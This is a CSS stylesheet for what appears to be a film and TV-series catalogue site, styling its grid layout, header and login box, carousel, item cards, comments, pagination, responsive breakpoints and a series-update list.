.fx-center{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-between{-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}
.fx-stretch{-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}
.fx-top{-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}
.fx-middle{-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-bottom{-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}
.fx-col{display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-wrap{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}
.fx-left {-ms-flex-pack:start;-webkit-justify-content:start;justify-content:start;}




/* BASIC GRID
----------------------------------------------- */
.obertka {min-width:320px; overflow:hidden;}
.obertka-cont {max-width:1070px; margin:0 auto; position:relative; z-index:20;}
.block {}
.shap {height:70px; position:relative;  z-index: 9999; box-shadow:0 5px 11px 0 rgba(0,0,0,0.1);}
.korob {background: #fff;padding: 10px 10px 10px 10px;}
.pstrs {width:300px; float:left; position: relative;}
.glav {width:calc(100% - 330px); width:-webkit-calc(100% - 330px); float:right; min-height:80vh;}
.podv {background-color:#484848; color:#fff; margin-top: 30px; padding-top: 15px; padding-bottom: 15px;}

.fixed-top {position:fixed; top:0; width:300px; margin-bottom:0;}
.absolute-top {position:absolute; width:300px;}
.fixed-top-left {position:fixed; top:0; width:300px; margin-bottom:0;}
.absolute-top-left {position:absolute; width:300px;}

#gotop{position:fixed; width:40px; height:40px; line-height:36px; right:10px; bottom:10px; cursor:pointer; font-size:20px;
z-index:9998; display:none; opacity:0.7; background-color:#000; color:#FFF; border-radius:50%; text-align:center;}


/* COMMON
----------------------------------------------- */
.shap, .xitwer-in, .pstrs-box, .owl-prev, .owl-next, .grid-select, .kin4e, .full-comms, 
.rels, .sub-text, .vnutryak-cols-wr, .vnutryak-sect {background-color: #fff;}
.xitwer-in, .owl-prev, .owl-next, .pstrs-box, .grid-select, .kin4e, 
.k-fav, .grid-thumb .kin4e-img, .l-ava, .full-comms, .comm-left, .rels, 
.sub-text, .vnutryak-cols-wr, .vnutryak-sect {box-shadow: 0 1px 4px rgba(0,0,0,0.2);}
.shap, .podv, .opisanie23 {margin-left: -2000px; margin-right: -2000px; padding-left: 2000px; padding-right: 2000px;}
.shap, .xitwer, .korob, .rzd-title, .rzd-header, .kin4e {margin-bottom: 30px;}
.xitwer-li, .pstrs-bt, .rzd-title, .shturman-title, h1, h2, h3, b, strong {font-weight: 700;}
.xit-title, .pstrs-title, .nepropsti-item, .kin4e-text, .speedbar, .sub-text {font-size: 14px;}
.xitwer-li.active, .grid-select div:hover, .grid-select div.current, .error-btn, .error-btn a, 
.to-view {background-color: #90b23d; color: #fff;}
.xitwer-li:first-child, .pstrs-bt, .vnutryak-player .tabs-sel span.current, .btn-menu, .to-graph, .to-review {background-color: #547b97; color: #fff;}
.shturman-list a:hover, .pstrs-item:hover .pstrs-title, .podv-menu a:hover, a.xitwer-li:hover, 
.kin4e-top h2 a:hover, .show-login:hover, .login-btns a:hover, .speedbar a, .log-name:hover, .l-menu a:hover {text-decoration: underline;}


/* HEADER, CAROU
----------------------------------------------- */
.siteg {display:block; float:left; width:220px; height:70px; overflow:hidden;}

.login-btns {height:40px; line-height:40px; margin-top:15px; float:right;}
.login-btns a {display:inline-block; vertical-align:middle; margin:0 15px;}
.show-login {display:inline-block; vertical-align:middle; cursor:pointer; 
box-shadow: inset 0 0 0 1px #e3e3e3; padding: 0 15px;}
.l-over {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.l-box {background-color:#fff; width:320px; height:220px; display:none; 
position:fixed; z-index:888; left:50%; top:50%; margin:-110px 0 0 -160px; padding:30px;}
.l-box input {margin-bottom:20px;}
.l-logged {float:right; font-weight:700; white-space:nowrap; height:70px; line-height:70px; position:relative;}
.l-menu {position:absolute; right:0px; top:100%; width:200px; background-color:#fff; 
padding:10px 0; box-shadow:0 5px 11px 0 rgba(0,0,0,0.1); display:none;}
.l-menu a {display:block; padding:0 15px; line-height:30px; font-weight: 400;}
.l-box2 {padding:0 0 0 50px; position:relative; cursor:pointer; max-width:130px;} 
.l-ava {height:40px; width:40px; border-radius:50%; position:absolute; left:0; top:15px;}

.search-obertka {width:300px; position: absolute; top: 15px; left: 50%; margin-left: -150px;}
.search-box {width:100%; position:relative;}
.search-box input, .search-box input:focus {width:100%; padding:0 60px 0 15px; background-color:#f2f2f2; box-shadow:none;}
.search-box button {position:absolute; right:0px; top:0px; z-index:10; width:40px; padding:0 !important; 
background-color:transparent !important; color:#333 !important;}

.xitwer {height: 250px;}
.xitwer-in {height: 210px; padding: 15px;}
.xitwer-menu {height: 40px;}
.xit-img {height:180px; width:136px; display:block; float: left;}
.xit-title {padding:7px; text-align:center; background-color:rgba(0,0,0,0.5); color:#fff;
position:absolute; left:0; bottom:0; width:100%;}
.xit-img:hover .xit-title {opacity:0;}
.xitwer-li {display: block; height: 40px; line-height: 40px; padding: 0 15px; font-size: 15px; 
float: right; background-color: #e3e3e3;}
.xitwer-li:first-child {float: left;}


/* SECTION
----------------------------------------------- */
.rzd-title {font-size:20px; line-height:20px;}
.rzd-header .rzd-title {margin-bottom:0;}
.opisanie23 {border-top:1px solid #d3d3d3; margin-top: 30px; padding-top: 30px;}
.opisanie23 p {line-height:24px; color:#5b5b5b; font-size:15px;}
.opisanie23 p + p {margin-top:15px;}
.opisanie23 p + .rzd-title {margin-top:30px;}
.opisanie23 a {text-decoration: underline; color: #547b97;}
.to-small {font-size: 18px;}
.grid-select {line-height:30px; height: 30px;}
.grid-select div {height:30px; width:30px; text-align:center; float:left; font-size:18px; cursor:pointer;}
.grid-select div:hover, .grid-select div.current {}
.speedbar {border-bottom:1px solid #d3d3d3; color:#888; padding-bottom:15px; margin-bottom: 0px;}
.speedbar a {color:#547b97;}
.cat-bt {margin: -15px 0 15px 0; font-size: 18px;}
.to-maxwidth {width:calc(100% - 70px); width:-webkit-calc(100% - 70px);}


/* SHORT
----------------------------------------------- */
.kin4e {padding:20px 30px 30px 10px; margin-bottom: 15px;}
.kin4e-top h2 {max-width:calc(100% - 140px); max-width:-webkit-calc(100% - 140px); line-height:24px;}
.kin4e-top h2 a {font-size:18px; font-weight:700; margin-right: 7px;}
.kin4e-top h2 span {display: inline-block; vertical-align: middle; line-height: 24px; padding: 0 10px; font-size: 14px; 
background-color:#f5f5f5;}
.kin4e-meta {width:130px; position:relative; padding:2px 15px 0 0;}
.to-fav {width:30px; height:50px; position:absolute; right:-30px; top:-20px; cursor: pointer;}
.k-fav {width:30px; text-align:center; height:50px; line-height:30px; padding-top: 15px; 
cursor:pointer; background-color:#547b97; color:#fff;}
.k-fav-added{background-color:#547b97; color:#fff;}
.kin4e-cols {margin-top: 15px; position: relative;}
.kin4e-img {width:200px; height: 300px; display: block;}
.kin4e-text {width:calc(100% - 230px); width:-webkit-calc(100% - 230px); line-height:18px; position: relative; padding-bottom: 40px;}
.kin4e-img:hover {opacity:0.8;}
.kin4e-line {margin-bottom:3px;}
.kin4e-desc {margin-bottom:10px; opacity:0.6;}
.kin4e-line span:first-child {font-weight:700; margin-right: 3px;}
.kin4e-line a {text-decoration:underline; color:#547b97;}
.kin4e-red {color: #ff3300; font-weight: 700;}
.kin4e-btm {position: absolute; left: 0; right: 0; bottom: 0;}
.kin4e-btm .button {height:30px; line-height:30px; padding: 0 15px;}

.rate3-short {height:16px; overflow:hidden; line-height:16px; white-space:nowrap; text-align:right;} 
.rate3-short .fa {margin-right:5px;}
.sr-plus, .sr-minus {display:inline-block; line-height:16px; vertical-align:top;}
.sr-plus {color:#3C0; margin-right:5px;}
.sr-minus {color:#f20404; margin-left:5px;}
.r3-hide {display:none;}
.k-fav {background-color: transparent; box-shadow: none; color: #547b97; position: relative; right: 10px;}

.grid-thumb {margin:0 -15px;}
.grid-thumb .kin4e {float:left; width: calc((100% - 90px)/3); width: -webkit-calc((100% - 90px)/3); 
	padding: 0; margin-left: 15px; margin-right: 15px; margin-bottom: 30px;
display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.grid-thumb .kin4e-img {width: 100%; height: 0; padding-top: 145%;}
.grid-thumb .kin4e-img img {position: absolute; left: 0; top: 0;}
.grid-thumb .kin4e-top h2 {max-width:100%; width: 100%; text-align: center;}
.grid-thumb .kin4e-top h2 a {font-size:15px; font-weight:400; margin-right: 0; padding: 0 15px; 
 line-height:16px; height: 16px; overflow: hidden; display: block; white-space: nowrap; text-overflow: ellipsis;}
.grid-thumb .kin4e-meta {width:100%; margin: 0 auto; padding: 15px;}
.grid-thumb .rate3-short {text-align:center;} 
.grid-thumb .kin4e-cols {margin:0 0 15px 0; -ms-order:-1; -webkit-order:-1; order:-1;}
.grid-thumb .kin4e-text, .grid-thumb .to-fav, .grid-thumb .kin4e-top h2 span {display: none;}


/* SIDE, FOOTER
----------------------------------------------- */
.pstrs-box + .pstrs-box {margin-top: 15px;}
.pstrs-bt {padding: 10px 15px;}
.pstrs-bc {padding: 10px;}
.pstrs-bc.fx-row {padding-bottom: 0;}

.shturman-title {margin-bottom: 5px;}
.shturman-list + .shturman-title {margin-top: 15px;}
.shturman-list li {width: 47%; line-height: 24px; font-size: 14px;}
.fx-4 li {width: 23%;}

.pstrs-item {width: 47%; margin-bottom: 15px; display: block;}
.pstrs-title {margin-top: 7px;}

.nepropsti-item {margin-bottom:2px; background-color:#fff;border-bottom: 1px solid #e3e3e3;}
.nepropsti-link {display:block;}
.nepropsti-link > div {width:60%; float:left; padding:10px 5px;}
.nepropsti-link > div:last-child {width:40%; text-align:right;}
.nepropsti-date {font-size:12px; font-weight:700; padding:5px 10px 0 10px;}
.nepropsti-series {border:1px solid #90b23d; font-size:12px; padding:2px 3px; text-align:center; margin-bottom:5px;}
.nepropsti-title {margin-top: 0px;}
.nepropsti-title + span, .nepropsti-series + span {margin-top:5px; opacity:0.6;}
.nepropsti-link:hover .nepropsti-series {background-color:#90b23d; color:#fff;}

.podv-menu {line-height: 30px;}
.podv-menu a {color: #fff; margin-right: 30px;}
.podv-menu a:first-child {font-weight: 700; text-decoration: underline;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.pagi-load {text-align:center;}
.pagi-load > span {display:none;}
.pagi-load + .pagi-nav {margin-top:5px;}
.bottom-nav {line-height:30px; text-align:center; padding:30px 0 0 0;}
.pagi-nav {max-width:100%; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:32px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 5px; 
min-width:32px; background-color:#fff; margin:0 3px; border-radius:0; box-shadow: 0 1px 4px rgba(0,0,0,0.2); margin-top: 10px;}
.navigation span, .pagi-nav a:hover {background-color:#547b97; color:#fff;}
.navigation span.nav_ext {background-color:#fff; color: #ccc;}
.pagi-nav a:hover {background-color:#547b97; color:#fff;}
.dle-comments-navigation .pagi-nav {margin-bottom:0;}


/* FULL
----------------------------------------------- */
.vnutryak-cols-wr {margin: -15px 0 15px 0; padding: 30px;}
.vnutryak-right {width:200px; float:right;}
.vnutryak-left {width:calc(100% - 230px); width:-webkit-calc(100% - 230px); float:left;}
.vnutryak-sect {padding: 20px 30px; margin-bottom: 15px; line-height: 1.7;}
.rkl-box {overflow: hidden; text-align: center;}

.vnutryak-header {margin:-10px 0 15px 0;}
.vnutryak-header h1 {font-size:22px;}
.vnutryak-original {font-size:14px; opacity:0.5; margin-top:5px;}
.vnutryak-header h1 .vnutryak-a {margin-left:10px; font-size:16px;}
.vnutryak-desc {margin-top: 15px;}
.vnutryak-cols .kin4e-line {font-size: 14px;}
.subtitle {font-size:15px; margin-bottom: 15px; font-weight: 700;}
.vnutryak-cols + .subtitle {margin:15px 0 -10px 0; text-align: center;}

.frate {height:40px; line-height:24px; position:relative; margin-bottom: 15px; opacity:0;}
.frate.done {opacity:1;}
.rate-data {display:none;}
.rate-plus, .rate-minus {cursor:pointer;}
.frate .fa {color:#3c0; display:inline-block; vertical-align:top; font-size: 24px;}
.rate-minus .fa {color:#f20404; position: relative;}
.frate div:hover .fa {animation: bounceRate  0.3s infinite linear; animation-direction: alternate;}
.rbar {height:6px; overflow:hidden; background-color:#f20404; border-radius:3px; position:absolute; left:0; bottom:0; width:100%;}
.rfill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#3c0; transition:width 1s linear;}
.rate-perc {font-size: 18px; font-weight: 700;}
.rate-perc.high {color:#3c0;}
.rate-perc.low {color:#f20404;}

@keyframes bounceRate {
  from {transform: translate(0,0%);}
  to {transform: translate(0,-50%);}
}

.vnutryak-poster .to-fav {right:0px; top:0px;}
.vnutryak-poster .k-fav {top: 10px; right: 10px; width:30px; height:30px; text-align:center; line-height:32px; 
background-color:#fff; padding:0; border-radius:50%;}
.vnutryak-btns {text-align:center;}
.vnutryak-btns .fa {font-size:18px; height:40px; line-height:40px; width:40px; text-align:center; background-color:rgba(0,0,0,0.2); 
position:absolute; left:0; top:0;}
.vnutryak-btn {width:100%; cursor:pointer; height:40px; line-height:40px; font-weight:400; 
margin-top:0px; position:relative; padding-left:40px; margin-top: 15px;}
.vnutryak-btn:hover {box-shadow:0 0 20px 0 rgba(0,0,0,0.2);}
.yx-share {margin-top: 15px; text-align: center;}
.yx-share-title {font-weight: 700; margin-bottom: 10px;}
.vnutryak-sect.yx-share {text-align: center;}
.vnutryak-sect.yx-share > * {display: inline-block; vertical-align: middle; margin: 0 7px;}

.vnutryak-player {position:relative; overflow:hidden;}
.vnutryak-player .tabs-sel span {display:inline-block; padding:0 15px; height:40px; line-height:40px; cursor:pointer; 
font-weight:700; margin-right:-4px; background-color: #e3e3e3;}
.vnutryak-player .tabs-sel span.current {}
.vnutryak-player .tabs-sel span:hover {text-decoration: underline;}
.vnutryak-player .tabs-sel {white-space:nowrap; overflow-y:hidden; overflow-x:auto;}
.js .tabs-b {display:none;}
.js .tabs-b.visible {display:block;}

.vnutryak-player .kin4e-date {position: absolute; top:0; right:0; height:40px; line-height:40px; 
opacity: 0.8; font-size: 14px;}
.error-btn {position: absolute; top:0; right:0; cursor:pointer; width:180px; text-align:center; 
height:40px; line-height:40px;}
.error-btn a {width:180px; height:40px; line-height:40px; display:block;}
.sub-text {margin-bottom:15px; color:#888; padding:15px 30px;}
.sub-text .fa {font-size:70px; float:left; margin:0 30px 10px 0; color:#547b97;}
.sub-desc {font-size: 14px; margin-top: 15px; line-height: 1;}
.sub-desc p + p {margin: 7px 0 0 0;}
.hide-this {display: none;}
.vnutryak-screens > * {width:31%; display: block; margin-bottom: 10px;}
.vnutryak-screens br {display:none;}

.rels {padding: 15px 30px; margin-bottom: 15px;}
.rels .rzd-title {margin-bottom: 15px;}
.rels .pstrs-item {width: 23%;}



/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{width: 100%; max-width:100% !important; height:401px; display:block; margin:0 auto;}
.video-boxm embed, .video-boxm object, .video-boxm video, .video-boxm iframe, .video-boxm frame 
{width: 100%; max-width:100% !important; height:400px; display:block; margin:0 auto;}
.mejs-container {max-width:100% !important;}
.full-text {color:#444; font-size:15px; line-height:1.6;}
.full-text img:not(.emoji) {max-width:100%; margin:10px auto;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#547b97;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:10px 0;}
.full-text > ul li {list-style:disc; margin-left:40px; position:relative;}
.full-text2 > ul li:before {content: "\f00c"; font-family: 'FontAwesome';
position:absolute; top:0px; left:-25px; width:8px; height:8px;
color:#9cce43; border-radius:0;}
.full-text > ol li {list-style:decimal; margin-left:40px;}

.full-text table {width:100%; text-align:left; margin:0;}
.full-text table tr td {padding:3px 7px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#e3e3e3;} 
.full-text222 table tr:nth-child(1) {background-color:#0297dc !important; color:#FFF; font-size:14px !important;}
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#0297dc;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:0 0 20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist a {color:#4a61a3;}
.full-taglist {margin:0;}


/* COMMENTS
----------------------------------------------- */
.full-comms {padding:15px 30px; margin-bottom:30px;}
.comms-title {line-height:40px;}
.comms-title > span {font-size:16px;}
.add-comm-form {position:relative; margin:15px 0 0 0; padding: 30px; 
border: 1px solid #e3e3e3; display:none; background-color: #f5f5f5;}
.ac-soc {position:absolute; right:0px; top:-8px;}
.ac-soc:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:5px;}
.ac-soc a {display:inline-block; margin:0 0 0 3px; vertical-align:top;}
.ac-soc img {display:block; width:30px;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}

.ac-av {width:40px; height:40px; border-radius:50%; float:left; margin-right:10px;
background:#fff url(/images/noavatar.png) no-repeat; background-size:contain;}
.ac-title {font-weight:700; margin-bottom:15px; text-transform:uppercase;}
.ac-inputs input {width:49%; background-color:#FFF; box-shadow:0 0 0 1px #EDEDED,inset 1px 1px 3px 0 rgba(0,0,0,0.1);}
.ac-textarea textarea {height:85px; background-color: #fff;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px; display:none;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {background-color:#FFF;}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#f0f0f0; margin:20px 0 0 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#547b97;}
.full-comms {}
#dle-comments-list {margin-top: 15px;}

.comm-item {padding-left:65px; margin-bottom:15px;}
.comm-left {width:50px; height:50px; margin-left:-65px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; padding:10px; position:relative; border:1px solid #e3e3e3;}

.comm-one {padding:0 80px 5px 0; position:relative; font-size:14px;}
.comm-one > span:nth-child(4) {color:#bcbcbc; float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {font-weight:700;}
.comm-author a {text-decoration:underline;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#497b41; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#a03939; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size:11px; font-weight:700; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {color:#4c4c4c; line-height:20px; padding-bottom:0; font-size:14px;}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #e3e3e3;}
.comm-three {margin-top:10px; font-size:12px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px;}
.comm-three a {color:#6382b1; text-decoration:underline;}
.comm-three li:first-child {margin-left:0px; float:left;}


/* Owl Carousel v2.1.0 */
.owl-carousel {display: none; width: 100%; -webkit-tap-highlight-color: transparent; position: relative; z-index: 1; }
.owl-carousel .owl-stage {position: relative; -ms-touch-action: pan-Y; }
.owl-carousel .owl-stage:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.owl-carousel .owl-stage-outer {position: relative; overflow: hidden; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-item {position: relative; min-height: 1px; float: left;
/* -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; */}
.owl-carousel .owl-item > img {display: block; width: 100%; /* -webkit-transform-style: preserve-3d; */}
.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {display: none; }
.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot {
cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none;
-ms-user-select: none; user-select: none; }
.owl-carousel.owl-loaded {display: block; }
.owl-carousel.owl-loading {opacity: 0; display: block; }
.owl-carousel.owl-hidden {opacity: 0; }
.owl-carousel.owl-refresh .owl-item {display: none; }
.owl-carousel.owl-drag .owl-item {-webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.owl-carousel.owl-grab {cursor: move; cursor: grab; }
.owl-carousel.owl-rtl {direction: rtl; }
.owl-carousel.owl-rtl .owl-item {float: right; }
.no-js .owl-carousel {display: block; }
.owl-carousel .animated {-webkit-animation-duration: 1000ms; animation-duration: 1000ms; 
-webkit-animation-fill-mode: both; animation-fill-mode: both; }
.owl-carousel .owl-animated-in {z-index: 0; }
.owl-carousel .owl-animated-out {z-index: 1; }
.owl-carousel .fadeOut {-webkit-animation-name: fadeOut; animation-name: fadeOut; }
@-webkit-keyframes fadeOut {0% {opacity: 1; } 100% {opacity: 0; } }
@keyframes fadeOut {0% {opacity: 1; } 100% {opacity: 0; } }
.owl-height {transition: height 500ms ease-in-out; }
.owl-carousel .owl-item .owl-lazy {opacity: 0; transition: opacity 400ms ease; }
.owl-carousel .owl-item img.owl-lazy {-webkit-transform-style: preserve-3d; transform-style: preserve-3d; }
.owl-carousel .owl-video-wrapper {position: relative; height: 100%; background: #000; }
.owl-carousel .owl-video-play-icon {position: absolute; height: 80px; width: 80px; left: 50%; top: 50%;
margin-left: -40px; margin-top: -40px; cursor: pointer; z-index: 1; background-color:#FFF;
-webkit-backface-visibility: hidden; transition: -webkit-transform 100ms ease; transition: transform 100ms ease; }
.owl-carousel .owl-video-play-icon:hover {-webkit-transform: scale(1.3, 1.3); -ms-transform: scale(1.3, 1.3); transform: scale(1.3, 1.3); }
.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon {display: none; }
.owl-carousel .owl-video-tn {opacity: 0; height: 100%;
background-position: center center; background-repeat: no-repeat; background-size: contain; transition: opacity 400ms ease; }
.owl-carousel .owl-video-frame {position: relative; z-index: 1; height: 100%; width: 100%; }

.owl-nav {position:absolute; left:0; right:0; top:0;}
.owl-prev, .owl-next {width:40px; height:40px; position:absolute; top:85px; z-index:200;
text-align:center; line-height:40px; color:#222; font-size:18px; border-radius: 50%;}
.owl-prev {left:-15px;}
.owl-next {right:-15px;}
.owl-prev:hover, .owl-next:hover {background-color:#90b23d; color:#fff;}
.owl-dots {text-align:center; padding-top:15px;}
.owl-dot {display:inline-block; vertical-align:top; width:10px; height:10px; margin:0 5px; 
border-radius:50%; background-color:#e3e3e3;}
.owl-dot.active {background-color:#90b23d;}



/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display:none;}
.bok-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#f3f3f3; 
padding:0px; z-index:888; position:fixed; left:-280px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.bok-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:887; display:none;}

@media screen and (max-width: 1220px) {
.obertka-cont {max-width:1000px;}
.shap, .podv, .opisanie23 {padding-left: 2010px; padding-right: 2010px;}
.xitwer, .korob {padding-left: 10px; padding-right: 10px;}
.glav {width:calc(100% - 315px); width:-webkit-calc(100% - 315px);}
.owl-prev {left:5px;}
.owl-next {right:5px;}
.grid-thumb {margin:0 -7px;}
.grid-thumb .kin4e {margin-left: 7px; margin-right: 7px; margin-bottom: 15px; 
width: calc((100% - 42px)/3); width: -webkit-calc((100% - 42px)/3);}
}

@media screen and (max-width: 950px) {
.obertka-cont {max-width:768px;}
.pstrs {display: none;}
.glav {width: 100%;}
.kin4e {padding:15px;}
.kin4e-meta {padding:2px 25px 0 0;}
.to-fav {top:-15px; right: -15px;}
.kin4e-text {width:calc(100% - 215px); width:-webkit-calc(100% - 215px);}
.btn-menu {cursor:pointer; display:block; float:right;margin: 15px 0 0 15px; 
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px;}
.shap {height: 120px;}
.search-obertka {left:2010px; right: 2010px; top: 70px; width: auto; margin: 0;}
.login-btns a {display: none;}
}

@media screen and (max-width: 760px) {
.obertka-cont {max-width:640px;}

.vnutryak-cols-wr {padding: 20px 15px;}
.vnutryak-right {width:200px; float:none; margin: 0 auto 15px auto;}
.vnutryak-left {width:100%; float:none;}
.vnutryak-sect {padding: 20px 15px;}
.sub-text, .rels, .full-comms {padding:15px 15px;}

.comm-three li:not(:first-child) {display:none;}
.dcont button {font-size:12px; padding:0 15px !important;}
.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.obertka-cont {max-width:480px;}
.kin4e-cols {display: block;}
.kin4e-cols:after {content: ""; display: table; clear: both;}
.kin4e-img {width:80px; height: 120px; float: left; margin:0 15px 5px 0;}
.kin4e-text {width:100%; padding-bottom: 0;}
.kin4e-btm {position: static; margin-top: 10px;}
.pprev, .pnext, a.xitwer-li {display: none !important;}
.podv-menu {width: 100%; margin-bottom: 10px; white-space:nowrap; overflow: hidden;}
.podv-menu a {margin:0 5px;}
.podv {display: block; text-align: center;}
.grid-thumb .kin4e {width: calc((100% - 28px)/2); width: -webkit-calc((100% - 28px)/2);}

.rels .pstrs-item {width: 48%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}
.video-boxm embed, .video-boxm object, .video-boxm video, .video-boxm iframe, .video-boxm frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.obertka-cont22 {max-width:320px;}
.siteg {width: 160px; padding-top: 10px;}
.log-name {display:none;}
.l-box2 {width:40px; padding:0;} 
.kin4e-top h2 {max-width:100%; width:100%;}
.kin4e-meta {width:100%;}
.rate3-short {text-align:left;}
.kin4e .to-fav, .kin4e-date {display: none;}

.vnutryak-header h1 {font-size:18px;}
.comms-title {text-align:center; display:block !important;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
.video-boxm embed, .video-boxm object, .video-boxm video, .video-boxm iframe, .video-boxm frame {height:250px;}
}

/* moonserials */
.tabsms_title{background:#333333;width:100%;border:4px solid #000000;font-size: 11px;color:#7B7B7B;text-align:center; margin-bottom: -4px }
.tabsms{display:inline-block;background:#000000;width:100%;}
.tabsms > div{padding-top:0px;}
.tabsms ul{margin:0px;padding:2px;}
.tabsms ul:after{content:"";display:block;clear:both;height:5px;background:#000000;}
.tabsms ul li{margin:0px;width:20%;cursor:pointer;display:block;float:left;padding:5px;background:#333333;color:#7B7B7B;text-align:center;
border:2px solid #000000}
.tabsms ul li.active, .tabs ul li.active:hover{background:#707070;color:#fff;}
.tabsms ul li:hover{background:#707070;color:#fff;}

.msupdate_block{margin-bottom: 15px;}
.msupdate_block_date{background-color: #6f6f6f; color: #fff; font-size: 14px; font-weight: bold; padding: 7px 20px;}
.msupdate_block_list .a-m-d{display: block; position: relative;}
.msupdate_block_list .a-m-d:after{-webkit-transition: background-color 0.2s linear; -moz-transition: background-color 0.2s linear; -ms-transition: background-color 0.2s linear; -o-transition: background-color 0.2s linear; transition: background-color 0.2s linear; background-color: rgba(0, 0, 0, 0); content: ""; height: 100%; position: absolute; top: 0; left: 0; width: 100%;}
.msupdate_block_list .a-m-d:hover:after{background-color: rgba(0, 0, 0, 0.2);}
.msupdate_block_list_item{-webkit-transition: background-color 0.2s linear; -moz-transition: background-color 0.2s linear; -ms-transition: background-color 0.2s linear; -o-transition: background-color 0.2s linear; transition: background-color 0.2s linear; background-color: #fff; border-bottom: 1px solid #ccc; cursor: pointer; display: table; min-height: 35px; width: 100%;}
.msupdate_block_list_item:hover{background-color: #fafafa;}
.msupdate_block_list_item:hover .b-seriesupdate__block_list_link{color: #2e859e; text-decoration: none;}
